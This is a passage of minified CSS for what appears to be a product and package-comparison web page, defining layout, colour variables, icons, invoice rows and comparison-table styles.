.pdp-inquiry-alert::after{font-family:"TSIcons4";content:"\61";font-size:5.625rem;line-height:1;}.pdp-inquiry-error{color:var(--color-red-300);}.pdp-inquiry-error::after{display:block;font-family:'mt-icons';content:"\e615";font-size:5.625rem;line-height:1;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.pdp-inquiry-info{color:var(--color-orange-100);}.pdp-inquiry-info::after{font-family:'TSIcons3';content:"\65";font-size:5.625rem;line-height:1;}@media print, screen and (max-width:47.99875em){.pdp-inquiry-info::after{font-size:3.75rem;}}.pdp-inquiry-alert{color:var(--color-red-300);}.pdp-inquiry-alert::after{font-family:'mt-icons';content:"\e61e";font-size:5.625rem;line-height:1;}@media print, screen and (max-width:47.99875em){.pdp-inquiry-alert::after{font-size:3.75rem;}}.pdp-inquiry-terms{color:var(--color-grey-400);font-size:0.8em;line-height:1.3;}.pdp-inquiry-order-check{margin-bottom:2.5rem;}.pdp-inquiry-order-check label{font-size:1rem;}.pdp-inquiry-order-info{margin-bottom:1.875rem;}.pdp-invoice-row{display:table;position:relative;width:100%;margin-bottom:0.625rem;}.pdp-invoice-row .pdp-invoice-content{position:relative;}.pdp-invoice-row .pdp-invoice-content:first-child{padding-left:4.0625rem;}.pdp-invoice-row .remove-item{color:var(--color-grey-700);-webkit-transition:color var(--transition-duration) var(--easing);transition:color var(--transition-duration) var(--easing);}.pdp-invoice-row .remove-item::after{display:inline-block;position:absolute;content:'x';top:50%;left:1.53125rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:"TSIcons";font-size:1rem;line-height:1;text-transform:lowercase;cursor:pointer;}.pdp-invoice-row .remove-item:hover{color:var(--color-blue-200);}.pdp-invoice-row:last-child{margin-bottom:0;}.pdp-invoice-row .pdp-invoice-content,
.pdp-invoice-row .pdp-invoice-price,
.pdp-invoice-row .pdp-invoice-img{display:table-cell;vertical-align:middle;padding:0.625rem 0.3125rem;height:5rem;font-size:0.75rem;}.pdp-invoice-row .pdp-invoice-content:first-child,
.pdp-invoice-row .pdp-invoice-price:first-child,
.pdp-invoice-row .pdp-invoice-img:first-child{padding-left:0;}.pdp-invoice-row .pdp-invoice-content:last-child,
.pdp-invoice-row .pdp-invoice-price:last-child,
.pdp-invoice-row .pdp-invoice-img:last-child{padding-right:0;}.pdp-invoice-row .pdp-invoice-content *:last-child,
.pdp-invoice-row .pdp-invoice-price *:last-child,
.pdp-invoice-row .pdp-invoice-img *:last-child{margin-bottom:0;}.pdp-invoice-row .pdp-invoice-content h3,
.pdp-invoice-row .pdp-invoice-content .h3,
.pdp-invoice-row .pdp-invoice-price h3,
.pdp-invoice-row .pdp-invoice-price .h3,
.pdp-invoice-row .pdp-invoice-img h3,
.pdp-invoice-row .pdp-invoice-img .h3{font-size:0.875rem;letter-spacing:0;}.pdp-invoice-row .pdp-invoice-content h4,
.pdp-invoice-row .pdp-invoice-content .h4,
.pdp-invoice-row .pdp-invoice-price h4,
.pdp-invoice-row .pdp-invoice-price .h4,
.pdp-invoice-row .pdp-invoice-img h4,
.pdp-invoice-row .pdp-invoice-img .h4{font-size:1rem;letter-spacing:0;font-weight:normal;}.pdp-invoice-row .pdp-invoice-content h4 b,
.pdp-invoice-row .pdp-invoice-content h4 strong,
.pdp-invoice-row .pdp-invoice-content .h4 b,
.pdp-invoice-row .pdp-invoice-content .h4 strong,
.pdp-invoice-row .pdp-invoice-price h4 b,
.pdp-invoice-row .pdp-invoice-price h4 strong,
.pdp-invoice-row .pdp-invoice-price .h4 b,
.pdp-invoice-row .pdp-invoice-price .h4 strong,
.pdp-invoice-row .pdp-invoice-img h4 b,
.pdp-invoice-row .pdp-invoice-img h4 strong,
.pdp-invoice-row .pdp-invoice-img .h4 b,
.pdp-invoice-row .pdp-invoice-img .h4 strong{font-weight:600;}.pdp-invoice-row .pdp-invoice-content .gray,
.pdp-invoice-row .pdp-invoice-price .gray,
.pdp-invoice-row .pdp-invoice-img .gray{color:#999999;}.pdp-invoice-row .pdp-invoice-content .price-old,
.pdp-invoice-row .pdp-invoice-price .price-old,
.pdp-invoice-row .pdp-invoice-img .price-old{display:block;height:1.125rem;text-align:right;font-weight:600;color:var(--color-grey-350);}.pdp-invoice-row .pdp-invoice-content .price,
.pdp-invoice-row .pdp-invoice-price .price,
.pdp-invoice-row .pdp-invoice-img .price{display:block;font-size:1.1em;text-align:right;font-weight:600;}@media print, screen and (min-width:64em){.pdp-invoice-row .pdp-invoice-content,
 .pdp-invoice-row .pdp-invoice-price,
 .pdp-invoice-row .pdp-invoice-img{font-size:0.875rem;}.pdp-invoice-row .pdp-invoice-content h3,
 .pdp-invoice-row .pdp-invoice-content .h3,
 .pdp-invoice-row .pdp-invoice-price h3,
 .pdp-invoice-row .pdp-invoice-price .h3,
 .pdp-invoice-row .pdp-invoice-img h3,
 .pdp-invoice-row .pdp-invoice-img .h3{font-size:1.25rem;}.pdp-invoice-row .pdp-invoice-content h4,
 .pdp-invoice-row .pdp-invoice-content .h4,
 .pdp-invoice-row .pdp-invoice-price h4,
 .pdp-invoice-row .pdp-invoice-price .h4,
 .pdp-invoice-row .pdp-invoice-img h4,
 .pdp-invoice-row .pdp-invoice-img .h4{font-size:1.5rem;}.pdp-invoice-row .pdp-invoice-content .price-old,
 .pdp-invoice-row .pdp-invoice-price .price-old,
 .pdp-invoice-row .pdp-invoice-img .price-old{height:1.25rem;}.pdp-invoice-row .pdp-invoice-content .price,
 .pdp-invoice-row .pdp-invoice-price .price,
 .pdp-invoice-row .pdp-invoice-img .price{font-size:1.2em;}}.pdp-invoice-row .pdp-invoice-price{width:4.375rem;font-weight:600;}@media print, screen and (min-width:64em){.pdp-invoice-row .pdp-invoice-price{width:7.1875rem;padding-left:1.25rem;padding-right:1.25rem;}.pdp-invoice-row .pdp-invoice-price:last-child{padding-right:1.25rem;}}.pdp-invoice-row .pdp-invoice-img{padding-left:0.3125rem !important;width:3.75rem;text-align:center;}.pdp-invoice-row .pdp-invoice-img img{display:inline-block;}@media print, screen and (min-width:64em){.pdp-invoice-row .pdp-invoice-img{display:table-cell;}}.pdp-invoice-row .pdp-invoice-more{display:inline-block;font-weight:600;margin-top:0.625rem;line-height:20px;vertical-align:middle;}.pdp-invoice-row .pdp-invoice-more::after{display:inline-block;width:1.25rem;font-family:'TSIcons';content:"&";text-align:center;font-size:0.5rem;line-height:20px;-webkit-transition:-webkit-transform 0.5s;transition:-webkit-transform 0.5s;transition:transform 0.5s;transition:transform 0.5s, -webkit-transform 0.5s;}.pdp-invoice-row .pdp-invoice-more.is-expanded::after{-webkit-transform:rotate(180deg);transform:rotate(180deg);}.pdp-invoice-row .pdp-invoice-package::before, .pdp-invoice-row .pdp-invoice-package::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}.pdp-invoice-row .pdp-invoice-package::after{clear:both;}.pdp-invoice-row .pdp-invoice-package .pdp-invoice-icons{display:none;}.pdp-invoice-row .pdp-invoice-package .grey-circle{margin:0 0.3125rem 0.3125rem 0 !important;text-align:center;}@media print, screen and (min-width:64em){.pdp-invoice-row .pdp-invoice-package .pdp-invoice-icons{display:block;margin-top:-0.625rem;}.pdp-invoice-row .pdp-invoice-package h4,
 .pdp-invoice-row .pdp-invoice-package .h4{float:left;margin-right:1.25rem;}}.pdp-invoice-row.has-border{margin-bottom:1.875rem;border-top:1px solid var(--color-grey-200);border-bottom:1px solid var(--color-grey-200);}.pdp-invoice-row.has-border .pdp-invoice-content,
.pdp-invoice-row.has-border .pdp-invoice-price,
.pdp-invoice-row.has-border .pdp-invoice-img{padding-top:1.25rem;padding-bottom:1.25rem;}.pdp-invoice-row.has-border .pdp-invoice-price{position:relative;}.pdp-invoice-row.has-border .pdp-invoice-price .price-plus{position:absolute;left:0.3125rem;bottom:20px;font-weight:600;font-size:1.2em;}.pdp-invoice-row.has-bg{background:var(--color-white);}.pdp-invoice-row.has-bg .pdp-invoice-content:first-child,
.pdp-invoice-row.has-bg .pdp-invoice-price:first-child,
.pdp-invoice-row.has-bg .pdp-invoice-img:first-child{padding-left:4.0625rem;}.pdp-invoice-row.has-bg .pdp-invoice-content:last-child,
.pdp-invoice-row.has-bg .pdp-invoice-price:last-child,
.pdp-invoice-row.has-bg .pdp-invoice-img:last-child{padding-right:0.3125rem;}@media print, screen and (min-width:64em){.pdp-invoice-row.has-bg .pdp-invoice-content:last-child,
 .pdp-invoice-row.has-bg .pdp-invoice-price:last-child,
 .pdp-invoice-row.has-bg .pdp-invoice-img:last-child{padding-right:1.25rem;}}.pdp-invoice-row.has-bg .pdp-invoice-price{position:relative;}.pdp-invoice-row.has-bg .pdp-invoice-price::before{display:block;width:0.125rem;height:auto;position:absolute;left:-0.0625rem;top:0.625rem;bottom:10px;content:"";background:var(--color-grey-200);}.pdp-invoice-group{margin-bottom:1.25rem;}.pdp-invoice-group > h5,
.pdp-invoice-group > .h5{font-size:0.875rem;font-weight:400;margin-bottom:0.9375rem;}.pdp-invoice-group:last-child{margin-bottom:0;}.pdp-invoice-details{display:none;padding:0.9375rem 0;background:var(--color-grey-100);}@media print, screen and (min-width:64em){.pdp-invoice-details{margin-left:2.5rem;margin-right:2.5rem;}}.pdp-keyvisual{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2.5rem;color:var(--color-white);background-size:cover !important;background-repeat:no-repeat;height:26.25rem;position:relative;}@media print, screen and (max-width:47.99875em){.pdp-keyvisual{padding:2.5rem 1.25rem 7.5rem;height:auto;}}.pdp-keyvisual h2,
.pdp-keyvisual .h2{color:var(--color-white);}.pdp-keyvisual p{color:var(--color-white);}.pdp-kv-icons{position:absolute;bottom:40px;left:2.5rem;}@media print, screen and (max-width:47.99875em){.pdp-kv-icons{bottom:22px;left:1.25rem;}}.pdp-kv-icons .pdp-kv-icon{margin-right:1rem;}.pdp-kv-icon{display:inline-block;margin:0.5rem;padding:0.8125rem;border:1px solid var(--color-white);border-radius:50%;width:auto;height:auto;}.pdp-kv-icon > .ico{display:-webkit-box;display:-ms-flexbox;display:flex;}.pdp-kv-icon > .ico::before{font-size:2rem;}.pdp-sticky-header{position:fixed;width:100%;top:-5.3125rem;left:0;background:#fff;padding:1.125rem 1.5625rem;z-index:100000;-webkit-box-shadow:0 2px 4px rgba(0, 0, 0, 0.2);box-shadow:0 2px 4px rgba(0, 0, 0, 0.2);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.pdp-sticky-header .pdp-list-title{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.pdp-sticky-header .pdp-product-title{margin-top:0.25rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.pdp-sticky-header .right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media print, screen and (max-width:63.99875em){.pdp-sticky-header{display:none;}}.pdp-sticky-header.sticky{top:0;}.pdp-sticky-header .tags{float:left;margin-bottom:0;}.pdp-sticky-header .tags .tag{margin-bottom:0;}.pdp-sticky-header h3,
.pdp-sticky-header .h3{float:left;margin:0 1.25rem 0 0;font-size:2.25rem;font-weight:500;}@media print, screen and (max-width:89.99875em){.pdp-sticky-header h3,
 .pdp-sticky-header .h3{font-size:1.75rem;}}.pdp-sticky-header .price{float:left;font-size:1rem;margin:0 0.9375rem 0 0;}.pdp-sticky-header .price strong{font-size:1.875rem;}@media print, screen and (max-width:89.99875em){.pdp-sticky-header .price strong{font-size:1.75rem;}}.pdp-sticky-header .price .old-price{text-decoration:line-through;opacity:0.4;}.pdp-sticky-header .button{float:right;margin-bottom:0;}:root{--color-white:#fff;--color-black:#000;--color-grey-000:#f8f8f8;--color-grey-100:#f2f2f2;--color-grey-200:#e9e9e9;--color-grey-300:#e2e1e1;--color-grey-350:#ccc;--color-grey-400:#929394;--color-grey-500:#5c6167;--color-grey-600:#333;--color-grey-700:#252729;--color-grey-800:#111;--color-grey-900:#111827;--color-blue-000:#d4edfc;--color-blue-50:#e3f3fd;--color-blue-100:#00afe6;--color-blue-200:#009ee3;--color-blue-300:#141760;--color-blue-400:#004875;--color-green-000:#d2ff1d;--color-green-100:#14d87a;--color-red-100:#db0a5b;--color-red-300:#d00505;--color-orange-100:#ffa800;--color-orange-valu:#ff6921;--color-blue-200-d-10:#008ecc;--color-blue-200-d-15:#0075bd;--color-grey-300-d-10:#cbcaca;--color-grey-500-d-10:#53575c;--radio-color-black:#38383a;--radio-color-grafit:#343436;--radio-color-blue:#3373b1;--radio-color-gold:#D1B359;--radio-color-gold2:#b7998f;--radio-color-gold3:#f9ead5;--radio-color-white:#F7F7F7;--radio-color-white2:#f5f4f7;--radio-color-purple:#b58dc5;--radio-color-purple2:#D35276;--radio-color-purple3:#904c5b;--radio-color-purple-light:#928fe6;--radio-color-pink:#e8bad6;--radio-color-grey:#9b9b9b;--radio-color-grey2:#cccbd0;--radio-color-grey3:#455d67;--radio-color-green:#2b5d5e;--radio-color-green-light:#daefac;--radio-color-beige:#b5a7a6;--color-blue-000-30:rgba(199, 237, 249, 0.3);--color-blue-100-50:rgba(51, 169, 235, 0.5);--color-red-100-50:rgba(255, 7, 96, 0.5);--color-red-300-8:rgba(208, 5, 5, 0.08);--color-green-100-10:rgba(20, 216, 122, 0.1);--color-green-100-50:rgba(20, 216, 122, 0.5);--color-orange-100-10:rgba(255, 168, 0, 0.1);--color-orange-100-50:rgba(255, 168, 0, 0.5);--color-grey-800-60:rgba(17, 17, 17, 0.6);--color-grey-border-50:rgba(139, 139, 139, 0.5);--color-black-border-20:rgba(0, 0, 0, 0.2);--color-white-10:rgba(255, 255, 255, 0.1);--gradient-blue:linear-gradient(90deg, #018DD7 0%, #7FD7F1 100%);--gradient-premium:linear-gradient(90deg, #1e2035 0%, #4b4e4e 100%);--gradient-neo:linear-gradient(87.21deg, #440099 1.28%, #326bc2 99.48%);--gradient-ts:linear-gradient(90deg, #018dd7 0%, #14baea 100%);--gradient-mladi:linear-gradient(90deg, #15baea 0%, #cc7dd1 100%);--gradient-poslovni:linear-gradient(90deg, #141760 0%, #326bc2 100%);--gradient-blue-border:linear-gradient(180deg, #018DD7 0%, #7FD7F1 100%);--gradient-pink-banner:linear-gradient(90deg, #AC4DD0 0%, #F365B2 82.87%);--gradient-orange-banner:linear-gradient(90deg, #FC5B7F 0%, #FD9331 100%);--star-gradient-0:linear-gradient(136.15deg, #BE84CF 25.98%, #56C0F5 100.92%, #52FBFF 157.09%);--star-gradient-1:linear-gradient(133.59deg, #BE84CF 0.93%, #56C0F5 92.14%);--star-gradient-2:linear-gradient(119.34deg, #BE84CF -25.43%, #56C0F5 74.26%);--star-gradient-3:linear-gradient(145.27deg, #56C0F5 47.25%, #52FBFF 95.23%);--star-gradient-4:linear-gradient(145.27deg, #56C0F5 100%, #52FBFF 100%);--gradient-default-animated:linear-gradient(118.16deg,
 #be84cf 6.43%,
 #56c0f5 61.63%,
 #52fbff 100%);--gradient-default-animated-l-80:linear-gradient(118.16deg, rgba(190, 132, 207, 0.2) 6.43%, rgba(86, 192, 245, 0.2) 61.63%, rgba(82, 251, 255, 0.2) 100%);--gradient-poslovni-animated:linear-gradient(118.16deg,
 #2e3286 6.43%,
 #56c0f5 74.17%,
 #52fbff 100%);--gradient-premium-animated:linear-gradient(118.16deg,
 #1f2136 24.77%,
 #727479 59.07%,
 #56bff5 100%);--gradient-neo-animated:linear-gradient(118.16deg, #32007e 9.36%, #151079 40.06%, #00b0b2 100%);--gradient-ts-animated:linear-gradient(122.63deg,
 #018dd7 0%,
 #0081df 28.47%,
 #14baea 66.05%,
 #53f1fe 98.47%);--gradient-mladi-animated:linear-gradient(119.14deg,
 #141760 -7.82%,
 #be84cf 38.5%,
 #56c0f5 67.37%,
 #52fbff 104.85%);--font-geo:'Geogrotesque', sans-serif;--font-sans:'Source Sans Pro', sans-serif;--font-poppins:'Poppins', sans-serif;--size-50:clamp(0.83rem, -webkit-calc(0.87rem + -0.04vw), 0.86rem);--size-50:clamp(0.83rem, calc(0.87rem + -0.04vw), 0.86rem);--size-000:clamp(1rem, -webkit-calc(1rem + 0), 1rem);--size-000:clamp(1rem, calc(1rem + 0), 1rem);--size-100:clamp(1.17rem, -webkit-calc(1.16rem + 0.06vw), 1.2rem);--size-100:clamp(1.17rem, calc(1.16rem + 0.06vw), 1.2rem);--size-200:clamp(1.37rem, -webkit-calc(1.34rem + 0.15vw), 1.44rem);--size-200:clamp(1.37rem, calc(1.34rem + 0.15vw), 1.44rem);--size-300:clamp(1.6rem, -webkit-calc(1.54rem + 0.26vw), 1.73rem);--size-300:clamp(1.6rem, calc(1.54rem + 0.26vw), 1.73rem);--size-400:clamp(1.87rem, -webkit-calc(1.78rem + 0.41vw), 2.07rem);--size-400:clamp(1.87rem, calc(1.78rem + 0.41vw), 2.07rem);--size-500:clamp(2.19rem, -webkit-calc(2.06rem + 0.61vw), 2.49rem);--size-500:clamp(2.19rem, calc(2.06rem + 0.61vw), 2.49rem);--size-600:clamp(2.57rem, -webkit-calc(2.37rem + 0.86vw), 2.99rem);--size-600:clamp(2.57rem, calc(2.37rem + 0.86vw), 2.99rem);--size-700:clamp(3rem, -webkit-calc(2.73rem + 1.19vw), 3.58rem);--size-700:clamp(3rem, calc(2.73rem + 1.19vw), 3.58rem);--easing:cubic-bezier(0.25, 0.46, 0.45, 0.94);--transition-duration:0.3s;--sidebar-transition-duration:0.4s;--spacing-50:clamp(0,
 -webkit-calc(0.3333rem + 0.7407vi),
 0.5rem);--spacing-50:clamp(0,
 calc(0.3333rem + 0.7407vi),
 0.5rem);--spacing-000:clamp(0.5rem,
 -webkit-calc(0.3333rem + 0.7407vi),
 1rem);--spacing-000:clamp(0.5rem,
 calc(0.3333rem + 0.7407vi),
 1rem);--spacing-100:clamp(1rem,
 -webkit-calc(0.8333rem + 0.7407vi),
 1.5rem);--spacing-100:clamp(1rem,
 calc(0.8333rem + 0.7407vi),
 1.5rem);--spacing-200:clamp(1.5rem,
 -webkit-calc(1.3333rem + 0.7407vi),
 2rem);--spacing-200:clamp(1.5rem,
 calc(1.3333rem + 0.7407vi),
 2rem);--spacing-300:clamp(2rem,
 -webkit-calc(1.8333rem + 0.7407vi),
 2.5rem);--spacing-300:clamp(2rem,
 calc(1.8333rem + 0.7407vi),
 2.5rem);--spacing-400:clamp(2.5rem,
 -webkit-calc(2.3333rem + 0.7407vi),
 3rem);--spacing-400:clamp(2.5rem,
 calc(2.3333rem + 0.7407vi),
 3rem);--spacing-500:clamp(3rem,
 -webkit-calc(2.8333rem + 0.7407vi),
 3.5rem);--spacing-500:clamp(3rem,
 calc(2.8333rem + 0.7407vi),
 3.5rem);--spacing-600:clamp(3.5rem,
 -webkit-calc(3.3333rem + 0.7407vi),
 4rem);--spacing-600:clamp(3.5rem,
 calc(3.3333rem + 0.7407vi),
 4rem);--spacing-700:clamp(4rem,
 -webkit-calc(3.8333rem + 0.7407vi),
 4.5rem);--spacing-700:clamp(4rem,
 calc(3.8333rem + 0.7407vi),
 4.5rem);--spacing-800:clamp(4.5rem,
 -webkit-calc(4.3333rem + 0.7407vi),
 5rem);--spacing-800:clamp(4.5rem,
 calc(4.3333rem + 0.7407vi),
 5rem);}.container{margin:0 auto;max-width:1440px;}.middle-keys{padding:4.375rem 0;text-align:center;position:relative;margin-bottom:4.375rem;}.middle-keys h2,
.middle-keys .h2{margin-bottom:2.5rem;}.middle-keys::after{position:absolute;bottom:0;left:50%;margin-left:-12.5rem;width:25rem;height:0.0625rem;content:"";border-top:1px rgba(17, 17, 17, 0.2) solid;}@media print, screen and (max-width:47.99875em){.middle-keys::after{width:12.5rem;margin-left:-6.25rem;}}.grey-circle{display:inline-block;height:auto;width:auto;background:var(--color-grey-100);margin-bottom:1.875rem;border-radius:50%;color:var(--color-blue-200);padding:1.5rem;}.grey-circle > .ico{display:-webkit-box;display:-ms-flexbox;display:flex;}.grey-circle > .ico::before{font-size:2rem;}.grey-circle.dark{color:var(--color-grey-800);}.grey-circle.small{padding:0.625rem;}.grey-circle.small .ico::before{font-size:1.25rem;}.our-blue-packages{position:relative;display:inline-block;text-align:center;width:100%;padding-bottom:3.75rem;margin-bottom:4.375rem;}.our-blue-packages h2,
.our-blue-packages .h2{margin-bottom:2.5rem;}.our-blue-packages::after{position:absolute;bottom:0;left:50%;margin-left:-12.5rem;width:25rem;height:0.0625rem;content:"";border-top:1px rgba(17, 17, 17, 0.2) solid;}@media print, screen and (max-width:47.99875em){.our-blue-packages::after{width:12.5rem;margin-left:-6.25rem;}}.wide-package{display:inline-block;text-align:left;max-width:1024px;width:100%;padding:1rem 1.5rem;border-radius:4px;border:1px solid var(--color-grey-350);margin-bottom:1.25rem;position:relative;}.wide-package.recommended{border:3px solid var(--color-blue-200);border-radius:0 4px 4px;margin-top:1.25rem;}.wide-package.recommended .recommended-title{padding:0.25rem 0.625rem;border-radius:4px 4px 0 0;font-size:1rem;text-transform:uppercase;background:var(--color-blue-200);color:var(--color-white);position:absolute;top:-1.9375rem;left:-0.1875rem;}@media print, screen and (max-width:47.99875em){.wide-package{width:100%;text-align:center;}}.wide-package h3,
.wide-package .h3{margin:0 0 0.9375rem;color:var(--color-grey-800);}.wide-package .wp-message{display:inline-block;width:100%;}.wide-package .wp-message .tags{float:left;}@media print, screen and (max-width:47.99875em){.wide-package .wp-message .tags{display:inline-block;margin-bottom:0;text-align:center;width:100%;float:none;}.wide-package .wp-message .tags li{display:inline-block;float:none;position:relative;}}.wide-package .wp-message p{margin-bottom:1.375rem;padding:0.125rem 0.625rem;border-radius:4px;font-size:0.875rem;line-height:20px;background:var(--color-grey-100);color:var(--color-grey-800);float:left;}@media print, screen and (max-width:47.99875em){.wide-package .wp-message p{float:none;width:auto;}}.wide-package .grey-circle{padding:0.625rem;}.wide-package .wp-circles{margin:0;padding:0;}@media print, screen and (max-width:47.99875em){.wide-package .wp-circles{display:inline-block;margin:0.625rem 0 1.5rem;width:100%;}}.wide-package .wp-circles li{display:inline-block;margin-right:1rem;list-style:none;}@media print, screen and (max-width:47.99875em){.wide-package .wp-circles li{margin:0 0.5rem;}}@media(min-width:768px) and (max-width:960px){.wide-package .wp-circles li{margin:0 1rem;width:-webkit-calc(50% - 2.25rem);width:calc(50% - 2.25rem);}}.wide-package .wp-circles li::before{display:none;}.wide-package .wp-circles li .grey-circle .ico::before{color:var(--color-grey-800);}.wp-infos{display:block;margin:0;padding:0;list-style:none;}@media print, screen and (min-width:48em){.wp-infos{font-size:0;text-align:right;}}.wp-infos li{display:block;list-style:none;margin:0 0 1.25rem;padding:0;}@media print, screen and (min-width:48em){.wp-infos li{display:inline-block;padding-right:1.25rem;vertical-align:top;font-size:0.875rem;text-align:left;width:25%;}}.wp-infos li img{max-width:38px;}.wp-infos li h3,
.wp-infos li .h3{font-weight:600;color:var(--color-grey-800);}.wp-infos li h3 sub,
.wp-infos li .h3 sub{font-size:1.25rem;bottom:0;}.wp-infos li p{margin-bottom:0;}.wp-infos li::before{display:none;}.wp-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:1.25rem;padding-top:1.25rem;border-top:1px solid var(--color-grey-350);width:100%;}@media print, screen and (max-width:47.99875em){.wp-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}}.wp-footer .all-packages{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;}.wp-footer .all-packages a{text-decoration:underline;}.wp-footer .all-packages a:hover{text-decoration:none;}@media print, screen and (max-width:47.99875em){.wp-footer .all-packages{display:inline-block;width:100%;text-align:center;}}.wp-footer .wp-f-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;gap:20px;font-size:1rem;}@media print, screen and (max-width:47.99875em){.wp-footer .wp-f-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:16px;width:100%;}}@media print, screen and (max-width:47.99875em){.wp-footer .wp-f-right .price{width:100%;}}.wp-footer .wp-f-right .price .new-price{font-size:1.875rem;font-weight:600;}.wp-footer .wp-f-right .price .old-price{text-decoration:line-through;opacity:0.5;}.wp-footer .wp-f-right .button{margin:0;}.ts-elektrika-kv{text-align:center;margin-bottom:3.125rem;}.ts-elektrika-kv p{display:inline-block;margin-bottom:1.875rem;max-width:640px;}.e-icons{display:inline-block;margin:1.25rem 0 1.875rem;width:100%;}.e-icons div{display:inline-block;margin:0 1rem;position:relative;}.e-icons div::after{content:"\e613";font-family:"mt-icons";font-size:1.125rem;font-weight:600;line-height:1;color:var(--color-grey-700);position:absolute;top:50%;left:-1.625rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.e-icons div:first-child::after{display:none;}.e-icons div.el .ico::before{font-size:2rem;color:var(--color-blue-200);}.e-icons div .ico::before{vertical-align:middle;font-size:1.5rem;line-height:1;color:var(--color-grey-700);}.grey-extra-in-package{margin:0 -1.5625rem 4.375rem;padding:3.125rem 1.5625rem;text-align:center;background:var(--color-grey-100);}@media(min-width:768px) and (max-width:1023px){.grey-extra-in-package{margin:0 -0.9375rem 4.375rem;}}@media print, screen and (max-width:47.99875em){.grey-extra-in-package{margin:0 -0.3125rem 3.125rem;padding:3.125rem 0.9375rem 1.25rem;}}.grey-extra-in-package h2,
.grey-extra-in-package .h2{margin-bottom:1.875rem;}.grey-extra-in-package p{margin-bottom:0;}@media print, screen and (max-width:47.99875em){.grey-extra-in-package p{margin-bottom:1.875rem;}}.w-circle{display:inline-block;margin:0.5rem;padding:0.8125rem;border:1px solid var(--color-white);border-radius:50%;background:var(--color-white);width:auto;height:auto;}.w-circle > .ico{display:-webkit-box;display:-ms-flexbox;display:flex;}.w-circle > .ico::before{font-size:2rem;}.procent-ico{display:block;width:2rem;height:2rem;}.procent-ico::after{content:"\63";font-family:"TSIcons4";font-size:2rem;font-weight:400;text-decoration:none;text-transform:lowercase;line-height:1;}.fs12{font-size:0.75rem;}.no-packages{display:inline-block;margin-bottom:1.25rem;padding:0.75rem 3rem;border:1px solid var(--color-grey-350);border-radius:4px;width:100%;}.no-packages p{margin:0;}.pgp-correlation-table-wrap{padding:0 0.9375rem;margin-bottom:3.125rem;}@media print, screen and (max-width:47.99875em){.pgp-correlation-table-wrap{padding:0 0.3125rem;}}.pgp-correlation-table-wrap h2,
.pgp-correlation-table-wrap .h2{margin-bottom:1.25rem;}.pgp-correlation-table-wrap p{margin-bottom:3.125rem;opacity:0.5;}.pgp-correlation-table{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto;border-top:1px solid var(--color-grey-350);width:100%;max-width:1360px;position:relative;}.pgc-ct-left{float:left;width:30%;color:var(--color-grey-500);}@media print, screen and (max-width:47.99875em){.pgc-ct-left{width:auto;min-width:120px;position:absolute;top:0;left:0;}}.pgc-ct-left .pgc-ct-left-scroll{border-left:1px solid var(--color-grey-350);border-bottom:1px solid var(--color-grey-350);}.pgc-ct-left .pgc-ct-left-scroll > div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:1px solid var(--color-grey-350);padding:0 1.875rem;background:var(--color-white);height:3.8125rem;z-index:1000;position:relative;}@media print, screen and (max-width:47.99875em){.pgc-ct-left .pgc-ct-left-scroll > div{padding:0 0.9375rem;height:3.25rem;}}.pgc-ct-left .pgc-ct-left-scroll > div:first-child{border-top:0;}.pgc-ct-left .pgc-ct-left-scroll > div.title{font-weight:600;}.pgc-ct-left .pgc-ct-left-scroll > div.price{height:11.5625rem;}.pgc-ct-left .pgc-ct-left-scroll > div.grey{background:var(--color-grey-000);border-color:var(--color-grey-350);}.pgc-ct-left .pgc-ct-left-scroll > div.hidden{display:none;}.pgc-ct-left .show-more-wrap{display:inline-block;width:100%;height:6.625rem;background:var(--color-white);z-index:100;position:relative;}.pgc-ct-left .show-more{display:inline-block;margin:1.5625rem 0 0 1.875rem;padding-right:1.5rem;position:relative;}.pgc-ct-left .show-more::after{display:inline-block;content:"\e61f";font-family:"mt-icons";font-size:1rem;line-height:1;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.pgc-ct-left .show-more .sm-less{display:none;}.pgc-ct-left .show-more.is-expanded .sm-more{display:none;}.pgc-ct-left .show-more.is-expanded .sm-less{display:inline-block;}.pgc-ct-left .show-more.is-expanded::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.pgc-ct-right{float:left;width:70%;overflow-x:auto;position:relative;}.pgc-ct-right .arrow-right{padding-top:0.625rem;border-radius:50%;font-size:1.25rem;text-align:center;background:var(--color-grey-100);width:2.8125rem;height:2.8125rem;position:absolute;top:50%;right:0.625rem;opacity:0.7;}@media print, screen and (max-width:47.99875em){.pgc-ct-right{width:100%;padding-left:7.5rem;}}.pgc-ct-right .pgc-ct-packages-scroll{float:left;width:100%;min-width:760px;overflow-y:hidden;}.pgc-ct-package{float:left;font-weight:600;text-align:center;width:25%;min-width:190px;}.pgc-ct-package:last-child .pgc-ct-package-in{border-right:1px solid var(--color-grey-350);}.pgc-ct-package 